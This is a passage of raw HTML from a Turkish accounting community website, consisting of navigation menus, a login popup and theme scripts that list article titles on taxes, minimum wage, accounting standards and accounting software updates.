Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_6967c2b804112" data-td_block_id="td_uid_37_6967c2b804112"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_6967c2b804112" data-td_block_id="td_uid_37_6967c2b804112"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mi unuttunuz?</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/><noscript><img class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/></noscript>
<span class="td-visual-hidden">Muhasebe Bilenler Topluluğu</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a></div><div class="menu-ana-menu-container"><ul id="menu-ana-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_6967c2b806480_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_6967c2b806480" ><script>var block_td_uid_47_6967c2b806480=new tdBlock();block_td_uid_47_6967c2b806480.id="td_uid_47_6967c2b806480";block_td_uid_47_6967c2b806480.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_47_6967c2b806480_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_47_6967c2b806480_rand","tdc_css_class_style":"td_uid_47_6967c2b806480_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_47_6967c2b806480.td_column_number="3";block_td_uid_47_6967c2b806480.block_type="td_block_mega_menu";block_td_uid_47_6967c2b806480.post_count="4";block_td_uid_47_6967c2b806480.found_posts="1554";block_td_uid_47_6967c2b806480.header_color="";block_td_uid_47_6967c2b806480.ajax_pagination_infinite_stop="";block_td_uid_47_6967c2b806480.max_num_pages="389";tdBlocksArray.push(block_td_uid_47_6967c2b806480);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_6967c2b806480" id="td_uid_48_6967c2b8068cb" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_49_6967c2b8068f1" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_50_6967c2b806913" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_51_6967c2b806931" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_52_6967c2b80694e" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_53_6967c2b80696a" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_54_6967c2b806986" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_55_6967c2b8069a1" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_56_6967c2b8069bd" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_57_6967c2b8069d8" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_58_6967c2b8069f3" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_59_6967c2b806a14" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_60_6967c2b806a2f" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_61_6967c2b806a4b" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_62_6967c2b806a66" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_63_6967c2b806a81" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_64_6967c2b806a9c" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_65_6967c2b806ab7" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_66_6967c2b806ad2" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_67_6967c2b806aed" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_68_6967c2b806b08" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_69_6967c2b806b23" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_70_6967c2b806b4a" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_71_6967c2b806b74" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_72_6967c2b806b91" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_73_6967c2b806bb4" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_74_6967c2b806bd7" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_75_6967c2b806bfa" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_76_6967c2b806c35" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_6967c2b806480"  id="td_uid_77_6967c2b806c58" data-td_block_id="td_uid_47_6967c2b806480" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_47_6967c2b806480 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_6967c2b806480" data-td_block_id="td_uid_47_6967c2b806480"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_6967c2b806480" data-td_block_id="td_uid_47_6967c2b806480"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_78_6967c2b807817_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_78_6967c2b807817" ><script>var block_td_uid_78_6967c2b807817=new tdBlock();block_td_uid_78_6967c2b807817.id="td_uid_78_6967c2b807817";block_td_uid_78_6967c2b807817.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_78_6967c2b807817_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_78_6967c2b807817_rand","tdc_css_class_style":"td_uid_78_6967c2b807817_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_78_6967c2b807817.td_column_number="3";block_td_uid_78_6967c2b807817.block_type="td_block_mega_menu";block_td_uid_78_6967c2b807817.post_count="4";block_td_uid_78_6967c2b807817.found_posts="1476";block_td_uid_78_6967c2b807817.header_color="";block_td_uid_78_6967c2b807817.ajax_pagination_infinite_stop="";block_td_uid_78_6967c2b807817.max_num_pages="369";tdBlocksArray.push(block_td_uid_78_6967c2b807817);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_78_6967c2b807817" id="td_uid_79_6967c2b807a28" data-td_block_id="td_uid_78_6967c2b807817" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_78_6967c2b807817"  id="td_uid_80_6967c2b807a4b" data-td_block_id="td_uid_78_6967c2b807817" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_78_6967c2b807817"  id="td_uid_81_6967c2b807a71" data-td_block_id="td_uid_78_6967c2b807817" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_78_6967c2b807817"  id="td_uid_82_6967c2b807a95" data-td_block_id="td_uid_78_6967c2b807817" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_78_6967c2b807817 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a 